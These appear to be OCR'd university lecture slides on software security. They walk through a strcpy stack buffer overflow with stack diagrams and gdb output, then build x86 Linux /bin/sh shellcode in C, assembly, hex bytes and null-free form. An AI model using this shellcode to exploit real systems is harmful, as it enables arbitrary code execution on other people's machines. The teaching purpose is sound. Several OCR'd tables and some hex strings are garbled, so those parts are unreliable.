|    | 0x8048<br>0xfd2                                                                                                    |           | 0xfd290                                  |     | p<br>m<br>s<br>m<br>c           | oush<br>nov<br>nov]<br>al] | <pre>h %ebp %esp,%ebp \$0x10,%esp l \$0x8048504,(%esp) \$0x8048517,%es %eax,(%esp)</pre>               | sp<br>504,(%esp<br>17,%eax | 0x804840e<br>0x804840f<br>0x8048414<br>)0x8048417<br>0x804841e<br>0x8048423<br>0x8048428                          |
| %e | ax                                                                                                    | 0xfd2ac   |                                          |     |                                 |                            | l printf                                                                                               |                            | 0x804842b                                                                                                    |
| %e | %esp 0xfd2b8                                                                                                    |           |                                          |     |                                 | iov<br>.ea\                | \$0x0,%eax                                                                                             | X                          | 0x8048430<br>0x8048435                                                                                            |
| %e | %ebp 0xfd2b8                                                                                                    |           |                                          |     |                                 | .eav<br>et                 | 76                                                                                                    |                            | 0x8048435                                                                                                    |
| %e | <b>j∕p</b> dam Doupé, Softwa                                                                                              | 0x804840c |                                          |     |                                 |                            |                                                                                                    | 182                        | ASU                                                                                                    |

|          | 0xfd2e0                                             |                                               | 0xfd2                      | 0x8048504:<br>d4 mycpy          | "asu cse 34                                                                                | 0 fall 20                           | 15 rocks!"                                       |
|----------|-----------------------------------------------------|-----------------------------------------------|----------------------------|---------------------------------|--------------------------------------------------------------------------------------------|-------------------------------------|--------------------------------------------------|
|          |                                                     |                                               |                            | pus                             | h %ebp<br>%esp,%ebp                                                                        |                                     | 0x80483f4<br>0x80483f5                           |
| <b>→</b> | cks! (0x21<br>5 ro (0x6f                            |                                               |                            | sub                             | \$0x28,%esp<br>0x8(%ebp)                                                                   | p                                   | 0x80483f7<br>0x80483fa                           |
|          | 201 (0x31303220) fall (0x6c6c6166) 340 (0x20303433) |                                               | 0xfd2d<br>0xfd2d<br>0xfd2d | mov<br>lea                      | %eax,0x4(%esp) -0xc(%ebp),%eax %eax,(%esp)                                                 | 0x80483fd<br>0x8048401<br>0x8048404 |                                                  |
|          | cse (0x20<br>asu (0x20                              | 657363)                                       | 0xfd2a                     | → lea                           |                                                                                            |                                     | 0x8048407<br>0x804840c<br>0x804840d              |
|          | 0x8048<br>0xfd2                                     |                                               | 0xfd29                     | mov<br>sub<br>mov<br>cal<br>mov | <pre>%ebp %esp,%ebp \$0x10,%esp \$0x8048504,(%es) mycpy \$0x8048517,%eax %eax,(%esp)</pre> |                                     | 0x804841e                                        |
| %e       | ax<br>sp<br>bp<br><b>i</b> /pdam Doupé, Softwa      | 0xfd2ac<br>0xfd2bc<br>0x6c6c6166<br>0x804840c |                            | cal                             | l printf<br>\$0x0,%eax                                                                     | •                                   | 0x804842b<br>0x8048430<br>0x8048435<br>0x8048436 |

|         | 0xfd2                                                                                                    | 2e0     | 0xfd2                      | d4 <sup>0x</sup>                                                                                                    | 8048504:<br>mycpy               |                                                                                                   | 340 fall 20 | 15 rocks!"                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|---------|----------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|---------------------------------------------------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|
| ,       |                                                                                                    |         |                            |                                                                                                    | pusl                            | h %ebp                                                                                            |             | 0x80483f4                                                                                                    |
| <b></b> | cks! (0x21736b63) 5 ro (0x6f722035) 201 (0x31303220) fall (0x6c6c6166) 340 (0x20303433) cse (0x20657363) asu (0x20757361) |         | 0xfd2l<br>0xfd2l<br>0xfd2l | oc<br>08                                                                                                    | sub<br>mov<br>mov<br>lea<br>mov | <pre>%esp,%ebp \$0x28,%esp 0x8(%ebp),%eax %eax,0x4(%esp) -0xc(%ebp),%eax %eax,(%esp) strcpy</pre> |             | 0x80483f5<br>0x80483f7<br>0x80483fa<br>0x80483fd<br>0x8048401<br>0x8048404<br>0x8048407<br>0x804840c<br>0x804840d |
|         | 0x8048504<br>0xfd2ac                                                                                                    |         | 0xfd29                     | main:  push %ebp  mov %esp,%ebp  sub \$0x10,%esp  movl \$0x8048504,(%  call mycpy  mov \$0x8048517,%ea  mov \$0x8048517,%ea  mov %eax,(%esp) |                                 |                                                                                                   |             | 0x804840e<br>0x804840f<br>0x8048414<br>)0x8048417<br>0x804841e<br>0x8048423<br>0x8048428                          |
| %e      |                                                                                                    | 0xfd2ac |                            |                                                                                                    |                                 | l printf<br>\$0x0,%ea                                                                             | ax          | 0x804842b<br>0x8048430                                                                                            |
|         | %esp         0xfd2bc           %ebp         0x6c6c6166                                                                    |         |                            |                                                                                                    |                                 | ve                                                                                                |             | 0x8048435                                                                                                    |
|         | %eipdam Doupé, Software x804840d                                                                                          |         |                            |                                                                                                    | ret                             |                                                                                                   | 184         | 0x8 <b>048</b> 436                                                                                                |

|      | 0xfd2                                                                                 | 2e0                                   | 0xfd               | 2d4 |      | 04:<br>cpy: | "asu cse 340 f         | all 20    | 15 rocks!"         |
|------|---------------------------------------------------------------------------------------|---------------------------------------|--------------------|-----|------|-------------|------------------------|-----------|--------------------|
| e.   |                                                                                       |                                       |                    |     | ,    |             | n %ebp                 |           | 0x80483f4          |
| 04   |                                                                                       |                                       |                    |     |      | mov         | %esp,%ebp              |           | 0x80483f5          |
|      | cks! (0x21                                                                            | L736b63)                              |                    |     |      | sub         | \$0x28,%esp            |           | 0x80483f7          |
|      | 5 ro (0x6f                                                                            | F722035)                              |                    |     |      |             | 0x8(%ebp),%e           | eax       | 0x80483fa          |
|      | 201 (0x31303220) fall (0x6c6c6166) 340 (0x20303433) cse (0x20657363) asu (0x20757361) |                                       | 0xfd2              |     |      | mov         | %eax,0x4(%es           | sp)       | 0x80483fd          |
|      |                                                                                       |                                       | 0xfd2bc<br>0xfd2b8 |     |      | lea         | -0xc(%ebp),%           | и́еах     | 0x8048401          |
| į.   |                                                                                       |                                       |                    |     |      | mov         | <pre>%eax,(%esp)</pre> |           | 0x8048404          |
| 2    |                                                                                       |                                       |                    |     |      |             | l strcpy<br>⁄e         |           | 0x8048407          |
|      |                                                                                       |                                       |                    |     |      | leav        |                        |           | 0x804840c          |
| (3)  | 333 (37.23                                                                            | , , , , , , , , , , , , , , , , , , , | 0xfd2              | ac  |      | ret         |                        |           | 0x804840d          |
|      |                                                                                       |                                       |                    |     | ma   | in:         |                        |           |                    |
| 0    |                                                                                       |                                       |                    |     |      | pusl        | n %ebp                 |           | 0x804840e          |
| 8    |                                                                                       |                                       |                    |     |      | mov         | %esp,%ebp              |           | 0x804840f          |
|      | 0x8048504                                                                             |                                       |                    |     |      | sub         | \$0x10,%esp            | x10,%esp  | 0x8048414          |
| ,    |                                                                                       |                                       |                    |     |      | mov.        | l \$0x8048504,         | (%esp)    | )0x8048417         |
|      |                                                                                       |                                       |                    |     |      | cal         | l mycpy                |           | 0x804841e          |
|      | 0xfd2                                                                                 | 2ac                                   | טיינין ז           | .00 |      | mov         | \$0x8048517,           | %eax      | 0x8048423          |
|      |                                                                                       |                                       | 0xfd2              | .90 |      | mov         | <pre>%eax,(%esp)</pre> |           | 0x8048428          |
| %e   | ax                                                                                    | 0xfd2ac                               |                    |     |      |             | l printf               |           | 0x804842b          |
| %e   | %esp 0xfd2c0                                                                          |                                       |                    |     |      | _           | \$0x0,%eax             |           | 0x8048430          |
| %ebp |                                                                                       |                                       |                    |     | leav | ve          |                        | 0x8048435 |                    |
|      | <b>j/p</b> dam Doupé, Softwa                                                          |                                       |                    |     |      | ret         | 185                    |           | 0x8 <b>048</b> 436 |

|              | 0xfd2e0                                                  |                                         |         | 0x8048504: "asu cse 340 fall 2015 rocks!<br>0xfd2d4 mycpy: |                 |      |             |                        |                   |            |
|--------------|----------------------------------------------------------|-----------------------------------------|---------|------------------------------------------------------------|-----------------|------|-------------|------------------------|-------------------|------------|
|              |                                                          |                                         |         |                                                            |                 |      | n %ebp      |                        | 0x80483f          | F4         |
|              |                                                          |                                         |         |                                                            | n.              | nov  | %esp,%e     | bp                     | 0x80483f          | f5         |
|              | cks! (0x21                                               | 1736b63)                                |         |                                                            |                 |      | \$0x28,%    | <sub>11</sub> 15.00    | 0x80483f          | F7         |
|              | 5 ro (0x6f                                               | 722035)                                 |         |                                                            | n               | nov  | 0x8(%eb     | p),%eax                | 0x80483f          | fa         |
|              | 201 (0x31303220)                                         |                                         | 0xfd    | 2c0                                                        | n               | nov  | %eax,0x     | 4(%esp)                | 0x80483f          | fd         |
| 01           | fall (0x6c                                               | :6c6166)                                | 0xfd    | 2bc                                                        |                 |      |             | bp),%eax               | 0x804846          | <b>31</b>  |
| 8            | 340 (0x20303433)<br>cse (0x20657363)<br>asu (0x20757361) |                                         | 0xfd2b8 | 2b8                                                        | mo              | nov  | %eax,(%esp) | 0x804840               | <b>34</b>         |            |
|              |                                                          |                                         |         |                                                            |                 | call | l strcpy    |                        | 0x804846          | <b>3</b> 7 |
| 0            |                                                          |                                         |         |                                                            | lea             |      | ⁄e          |                        | 0x804846          | <b>∂</b> C |
| 9            | 434 (0X20                                                | , , , , , , , , , , , , , , , , , , , , | 0xfd    | 2ac                                                        | $\rightarrow$ r | ret  |             |                        | 0x804846          | ∂d         |
| 9            |                                                          |                                         |         |                                                            | mai             | in:  |             |                        |                   |            |
| 0            |                                                          |                                         |         |                                                            | ŗ               | push | n %ebp      |                        | 0x804846          | <b>∂</b> e |
| 8            |                                                          |                                         |         |                                                            |                 |      | %esp,%e     | •                      | 0x804846          | ∂f         |
|              |                                                          |                                         |         |                                                            |                 |      | \$0x10,%    |                        | 0x804841          |            |
|              |                                                          |                                         |         |                                                            |                 |      | 2.53        | 8504 <b>, (</b> %e     | sp)0x804841       |            |
|              | 0x8048                                                   | 3504                                    |         |                                                            |                 |      | l mycpy     |                        | 0x804841          | 3780       |
| · ·          | 0xfd2ac                                                  |                                         | 0xfd    | 200                                                        |                 |      |             | 517 <mark>,%eax</mark> |                   |            |
|              |                                                          |                                         | - OXIU  | 290                                                        |                 |      | %eax,(%     | • •                    | 0x804842          | 1000       |
| %e           | ax                                                       | 0xfd2ac                                 |         |                                                            |                 |      | printf      |                        | 0x804842          |            |
| %esp 0xfd2c0 |                                                          | 0xfd2c0                                 |         |                                                            | _               | _    | \$0x0,%e    | ax                     | 0x804843          |            |
| %ebp         |                                                          | 0x6c6c6166                              |         |                                                            | lea             |      |             |                        | 0x804843          |            |
|              | %ei/pdam Doupé, Software0x31303220                       |                                         |         |                                                            | r               | ret  |             | 186                    | 0x8 <b>048</b> 43 | 36         |

```
#include <string.h>
#include <stdio.h>
void mycpy(char* str)
  char foo[4];
  strcpy(foo, str);
int main()
  mycpy("asu cse 340 fall
2015 rocks!");
  printf("After");
  return 0;
  Adam Doupé, Software Security
```

```
[adamd@ragnuk examples]$ qcc -
Wall -m32 overflow example.c
[adamd@ragnuk examples]$ ./
a.out Segmentation fault (core
dumped)
[adamd@ragnuk examples]$
gdb ./a.out
(qdb) r
Starting program: a.out
Program received signal
SIGSEGV, Segmentation fault.
0x31303220 in ?? ()
(qdb) info registers
     0xffffd1fc -11780
eax
ecx 0x0
edx 0x8048521 134513953
ebx 0x908ff4 9474036
      0xffffd210
                    0xffffd210
esp
ebp
      0x6c6c6166 0x6c6c6166
esi
     0 \times 0
edi 0x0
eip 0x31303220
0x31303220e
```

# "Overflowing" Functions

- gets() -- note that data cannot contain newlines or EOFs
- strcpy()/strcat()
- sprintf()/vsprintf()
- scanf()/sscanf()/fscanf()
- ... and also custom input routines



## How to Exploit a Stack Overflow

- Different variations to accommodate different architectures
  - Assembly instructions
  - Operating system calls
  - Alignment
- Linux buffer overflows for 32-bit architectures explained in the paper "Smashing The Stack For Fun And Profit" by Aleph One, published on Phrack Magazine, 49(7)



#### Shellcode Goal

- We want to execute arbitrary code in the vulnerable application's process space
  - This code has the same privileges as the vulnerable application
- Shellcode is the standard term for this type of code
  - Called shellcode because classic example is code to execute /bin/sh
  - Really just assembly code to perform specific purpose



#### C-version of Shellcode

```
void main() {
   char* name[2];

  name[0] = "/bin/sh";
  name[1] = NULL;
  execve(name[0], name, NULL);
  exit(0);
}
```

 System calls in assembly are invoked by saving parameters either on the stack or in registers and then calling the software interrupt (0x80 in Linux)



# System Calls

- Value 0xb in eax (index in syscall table)
- Address of the program name in ebx ("/bin/sh")
- Address of the null-terminated argv vector in ecx (addr of "/bin/sh", NULL)
- Address of the null-terminated envp vector in edx (e.g., NULL)
- Call int 0x80 (note: sysenter/sysexit is the more optimized way to invoke system calls)



# System Calls

- void exit(int status)
  - Value 1 in eax
  - Exit code in ebx
  - Call int 0x80



#### The Shell Code

- We need the null-terminated string "/bin/ sh" somewhere in memory (filename parameter)
- We need the address of the string "/bin/sh" somewhere in memory followed by a NULL pointer (argv parameter)
- Have the address of a NULL long word somewhere in memory (envp parameter)



# Invoking the System Calls

- Copy 0xb into the eax register
- Copy the address of the string "/bin/sh" into the ebx register
- Copy the address of the address of "/bin/sh" into the ecx register
- Copy the address of the null word into the edx register
- Execute the int 0x80 instruction
- Copy 0x1 into the eax register
- Copy 0x0 into the ebx register
- Execute the int 0x80 instruction



# Preliminary Shellcode

```
[ragnuk] $ qcc -m32
                          preliminary shellcode.s
.data
                          [ragnuk] $./a.out
sh:
                          sh-41.$
       .string "/bin/sh"
       .int 0
.text
.globl main
main:
      movl $11, %eax
      movl $sh, %ebx
      push
            $0
             $sh
      push
      movl %esp, %ecx
      movl $0, %edx
      int $0x80
      movl $0x1, %eax
      movl $0x0, %ebx
             $0x80
      int
```



# Preliminary Shellcode

\$ gcc -m32 preliminary shellcode.s -o prelim

```
$ objdump -D prelim
08048394 <main>:
8048394:
               b8 0b 00 00 00
                                                 $0xb, %eax
                                         mov
8048399:
               bb 1c 96 04 08
                                                 $0x804961c, %ebx
                                         mov
804839e:
                6a 00
                                         push
                                                 $0x0
80483a0:
                68 1c 96 04 08
                                         push
                                                 $0x804961c
80483a5:
               89 e1
                                                 %esp,%ecx
                                         mov
80483a7:
               ba 00 00 00 00
                                                 $0x0, %edx
                                         mov
80483ac:
               cd 80
                                         int.
                                                 $0x80
80483ae:
               b8 01 00 00 00
                                                 $0x1, %eax
                                         mov
80483b3:
               bb 00 00 00 00
                                                 $0x0, %ebx
                                         mov
80483b8:
               cd 80
                                         int
                                                 $0x80
```



### Testing the Shell Code

```
void main()
  char shellcode[]
                   = "\xb8\x0b\x00\x00\x00\xbb\x1c\x96"
                      "\x04\x08\x6a\x00\x68\x1c\x96\x04"
                      "\xcd\x80\xb8\x01\x00\x00\x00\xbb"
                      "\x00\x00\x00\x00\xcd\x80";
  int (*shell)();
  shell=shellcode;
  shell();
}
 gcc -m32 -z execstack test shellcode.c
 ./a.out
$
```



# Preliminary Shellcode

\$ gcc -m32 preliminary\_shellcode.s -o prelim

```
$ objdump -D prelim
08048394 <main>:
8048394:
                                                  $0xb.%eax
                b8 0b 00 00 00
                                          mov
                                                  $0x804961c,
                bb 1c 96 04 08
8048399:
                                          mov
%ebx
804839e:
                6a 00
                                                  $0x0
                                          push
                68 1c 96 04 08
                                                  $0x804961c
80483a0:
                                          push
80483a5:
                89 e1
                                                  %esp, %ecx
                                          mov
80483a7:
                ba 00 00 00 00
                                                  $0x0, %edx
                                          mov
80483ac:
                cd 80
                                          int.
                                                  $0x80
80483ae:
                b8 01 00 00 00
                                                  $0x1, %eax
                                          mov
80483b3:
                bb 00 00 00 00
                                                  $0x0, %ebx
                                          mov
80483b8:
                                                  $0x80
                cd 80
                                          int
```

### Position Independent Shellcode

```
[ragnuk] $ gcc -m32
                    position independent shellcode.s
.text
                    [ragnuk] $./a.out
.globl main
                    sh-41.$
main:
       movl
              $11, %eax
       # push /sh\0
       push
             $0x0068732F
       # push /bin
              $0x6E69622F
       push
       movl
              %esp, %ebx
       push
               $0
              %ebx
       push
       mov
              %esp,%ecx
       movl $0,%edx
       # execve(char* filename, char** argv, char** envp)
              $0x80
       int
       movl
               $1,%eax
       movl
               $0,%ebx
               $0x80
       int
```

### Position Independent Shellcode

```
$ gcc -m32 -o position independent
position independent shellcode.s
$ objdump -D ./position independent
08048394 <main>:
8048394:
                                                  $0xb, %eax
                b8 0b 00
                         00 00
                                          mov
                68 2f 73 68
                                                  $0x68732f
8048399:
                                          push
804839e:
                68 2f 62 69 6e
                                                  $0x6e69622f
                                          push
80483a3:
                89 e3
                                                  %esp,%ebx
                                          mov
80483a5:
                6a 00
                                          push
                                                  $0x0
                                          push
                                                  %ebx
80483a7:
                53
80483a8:
                89 e1
                                                  %esp,%ecx
                                          mov
                ba 00 00 00 00
80483aa:
                                                  $0x0, %edx
                                          mov
                cd 80
80483af:
                                          int
                                                  $0x80
80483b1:
                b8 01 00
                         00 00
                                                  $0x1, %eax
                                          mov
                bb 00 00 00 00
80483b6:
                                                  $0x0, %ebx
                                          mov
80483bb:
                cd 80
                                          int
                                                  $0x80
```



## Testing the Shell Code

```
void main()
 char* shellcode = \frac{x}{x}00\sqrt{x}00\sqrt{x}00\sqrt{x}68\sqrt{x}73
                   "\x68\x00\x68\x2f\x62\x69\x6e\x89"
                   "\x00\x00\x00\xcd\x80\xb8\x01\x00"
                   "\x00\x00\xbb\x00\x00\x00\x00\xcd"
                   "\x80";
  int (*shell)();
  shell=shellcode;
  shell();
 gcc -m32 -z execstack test shellcode.c
$ ./a.out
sh-4.1$
```



#### No Null No Newline Shellcode

```
[ragnuk] $ gcc -m32 no null no newline shellcode.s
                   [ragnuk] $./a.out
.text
                   sh-41.$
.globl main
main:
             %eax, %eax
       xor
       push
             %eax
       # push n/sh
       push $0x68732F6E
       # push //bi
       push
              $0x69622F2F
       movl %esp, %ebx
       push
            %eax
            %ebx
       push
             %esp, %ecx
       mov
       movl %eax, %edx
              $11,%al
       mov
       # execve(char* filename, char** argv, char** envp)
              $0x80
       int
          %eax,%eax
       xor
              $1,%al
       mov
             %ebx,%ebx
       xor
       int
              $0x80
```